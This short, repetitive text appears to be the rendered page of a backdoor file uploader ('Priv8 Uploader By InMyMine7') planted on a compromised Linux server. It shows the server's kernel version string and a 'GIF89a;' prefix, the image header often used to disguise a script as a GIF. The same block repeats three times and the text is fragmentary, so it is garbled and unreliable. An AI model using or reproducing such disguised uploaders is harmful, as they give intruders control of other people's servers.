
x86_64 #1 SMP PREEMPT_DYNAMIC Wed May 6 18:03:03 EDT 2026 x86_64

GIF89a; 
Priv8 Uploader By InMyMine7
com 5.14.0-611.54.1.el9_7.x86_64 #1 SMP PREEMPT_DYNAMIC Wed May 6 18:03:03 EDT 2026 x86_64

GIF89a; 
Priv8 Uploader By InMyMine7
com 5.14.0-611.54.1.el9_7.x86_64 #1 SMP PREEMPT_DYNAMIC Wed May 6 18:03:03 EDT 2026 x86_64

GIF89a; 
Priv8 Uploader By InMyMine7